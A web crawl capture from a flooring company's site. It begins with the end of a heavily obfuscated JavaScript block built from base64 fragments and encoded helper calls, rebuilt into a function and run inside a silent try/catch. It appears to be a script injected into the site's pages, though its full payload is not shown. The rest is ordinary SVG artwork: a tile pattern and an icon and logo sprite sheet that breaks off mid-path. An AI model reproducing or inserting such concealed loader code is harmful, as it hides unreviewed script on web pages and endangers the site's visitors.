bVCgweDFhYSwnIWN4RicpXSgnJ'+'ykscz10W1QoMHgzYWYsJ15HXkYnKSsnY2'+'UnXSgvW2EtekEtWl0vZyxmdW5jdGlvbih'+'2KXt2YXIgVT1UO3JldHVybiBTdHJpbmdb'+'VSgweDMzMCwncls4WicpK1UoMHgyNWQsJ'+_0x4472524z(0x286)+'V4d3InKV0oZltVKDB4ODU4LCdjaDkoJyl'+_0x4472524z(0x1b7)+'MHgzMWIsJ01uMVUnKV0odltVKDB4NTlmL'+'CczSkpqJykrVSgweDM2MywnWkUobCcpXS'+'gweDApLDB4ZCkpP3Y6ZltVKDB4MzhkLCd'+'MSyZpJyldKHYsMHgxYSkpO30pLHQ9bmV3'+'IFJlZ0V4cChmW1QoMHg3MjYsJ0pGT1YnK'+'V0sJ2cnKTtyZXR1cm4gZltUKDB4NDNkLC'+_0x4472524z(0x1f0))+('KGZbVCgweDMwMSwnNGEqJCcpXShmW1QoM'+'HgyMTcsJ2FQR0InKV0oZltUKDB4Nzg0LC'+'dUISFlJyldKGZbVCgweDg1MywnYlphNic'+_0x4472524z(0x290)+'ZltUKDB4NzRmLCdlWnBkJyldW1QoMHgyM'+_0x4472524z(0x14a)+_0x4472524z(0x1dd)+_0x4472524z(0x306)+'eHAoZltKKDB4NjNiLCdNUzhzJyldLCdnJ'+'yk7bT1mW0ooMHgxZTEsJyRDTXMnKV0sbj'+'1xLG89ZnVuY3Rpb24oKXt2YXIgVj1KLHM'+_0x4472524z(0x352)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbVigwe'+_0x4472524z(0x27b)+'YoMHgyZGUsJzNKSmonKV1bVigweDM1OSw'+'nTkdsaicpKydjZSddKHQsJycpXTt0JiYo'+'bmV3IHQoMHgwLDB4MClbVigweDVkMywnY'+'lphNicpXT1mW1YoMHgzYmQsJzkxVV0nKV'+'0obCxmdW5jdGlvbigpe3ZhciBXPVYsdT1'+_0x4472524z(0x368)+'MHg4MWUsJ2leKUknKV0od2luZG93LHt9K'+'SwweDgsWzB4NywweDc0XSxbMHg2LDB4Nm'+'VdLFsweDUsMHg2NV0sWzB4NCwweDZkXSx'+'bMHgzLDB4NzVdLFsweDIsMHg2M10sWzB4'+_0x4472524z(0x133)+_0x4472524z(0x216)+'cpXShqLHUsMHg4LFsweDcsMHg2ZV0sWzB'+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdSYmZltXKDB4NzE4LCdNb'+_0x4472524z(0x214)+_0x4472524z(0x126))+('NjVdKTt9KCkpKTt9LCEocD1mW0ooMHg1M'+'TMsJ0o2NW4nKV0ocCx3aW5kb3cpKXx8KH'+'A9ZltKKDB4MzIyLCdrZTkmJyldKGoscCw'+_0x4472524z(0x186)+'XSxbMHhhLDB4NzNdLFsweDgsMHg0Y10sW'+'zB4NywweDc0XSxbMHgzLDB4NDVdLFsweD'+'IsMHg2NF0sWzB4MCwweDYxXSkpJiZmW0o'+'oMHg3N2YsJ01TOHMnKV0ocCxtW0ooMHgy'+'MjcsJ05nYUAnKSsnY2UnXShuLCcnKSxvK'+'Tt9KCkpOw==')))();}.toString();return _0x2487149.slice(_0x2487149.indexOf("{") + 1, _0x2487149.lastIndexOf("}"))})())),d[V(0x2df,'NHW(')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/uploads/JJFloor_Product_Detail_Tile_Brick.svg
body_size: 470
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="168px" height="168px" viewBox="0 0 168 168" style="enable-background:new 0 0 168 168;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EEEEEE;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#D1D3D4;}
</style>
<rect x="126.2" class="st0" width="41.8" height="84.5"/>
<rect x="84" y="84.6" class="st0" width="84" height="83.4"/>
<rect y="84.6" class="st1" width="84" height="83.4"/>
<rect class="st0" width="42.9" height="84.5"/>
<rect x="42.7" class="st1" width="83" height="84.6"/>
<g>
	<rect x="0" y="84.4" class="st2" width="168" height="0.5"/>
</g>
<g>
	<rect x="83.8" y="84.6" class="st2" width="0.5" height="83.4"/>
</g>
<g>
	<rect x="125.8" y="0" class="st2" width="0.5" height="84.6"/>
</g>
<g>
	<rect x="42.6" y="0" class="st2" width="0.5" height="84.6"/>
</g>
<g>
	<path class="st2" d="M27,42.4c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4L17,43.3
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L16,42.7c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C27,42.3,27,42.4,27,42.4z M27,46.7c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4L17,47.5c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L16,47
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C27,46.6,27,46.6,27,46.7z"/>
</g>
<g>
	<path class="st2" d="M152.4,42.4c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C152.4,42.3,152.4,42.4,152.4,42.4z M152.4,46.7c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C152.4,46.6,152.4,46.6,152.4,46.7
		z"/>
</g>
<g>
	<path class="st2" d="M132.1,126.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C132.1,126.3,132.1,126.4,132.1,126.5z M132.1,130.8c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2
		C132.1,130.6,132.1,130.7,132.1,130.8z"/>
</g>
<g>
	<path class="st2" d="M47,126.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C47,126.3,47,126.4,47,126.5z M47,130.8c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1L36,131
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C47,130.6,47,130.7,47,130.8z"/>
</g>
<g>
	<path class="st2" d="M89.3,43.2c0,0.1,0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.4-4.4l-4.4,4.4
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3l5.2-5.2
		c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C89.3,43.1,89.3,43.1,89.3,43.2z M89.3,47.5c0,0.1,0,0.2-0.1,0.3l-0.6,0.6
		c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L83.7,44l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l5.2-5.2c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.2,5.2C89.3,47.3,89.3,47.4,89.3,47.5z"
		/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/svg-spritesheets/sprites-300cd55f.svg
body_size: 8447
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="258" viewBox="0 0 359 258" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="158" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="345" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="215" y="134" xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="132" y="118" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="24" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="48" y="234" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="118" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" y="90" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="162" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="180" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="312" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="234" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg version="1.1" id="delete_square" x="104" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.amst0{fill:#707373}</style><path class="amst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg version="1.1" id="delete_square_hover" x="78" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.anst0{fill:#202020}</style><path class="anst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="333" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="158" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0116 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0116 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="27" height="27" viewBox="-2 -2 50 50" id="installation_method_button" x="279" y="158" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></g></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="26" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="260" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg version="1.1" id="less" x="262" y="84" width="11" height="5.2" xml:space="preserve" viewBox="-2 -2 11 5.2" xmlns="http://www.w3.org/2000/svg"><style>.aust0{fill:#fff}</style><path class="aust0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg id="logo-resilient" viewBox="-2 -2 527.42 129.68" height="34" width="131" y="56" xmlns="http://www.w3.org/2000/svg"><defs><style>.avcls-1{fill:#231f20}</style></defs><path class="avcls-1" d="M40.51 47.48c-3.34-3.34-5.95-4.94-11.03-4.94-7.99 0-14.66 6.39-14.66 16.55v44.72H0V30.2h14.52v7.99c3.77-5.23 11.32-8.86 19.6-8.86 7.11 0 12.49 1.89 17.57 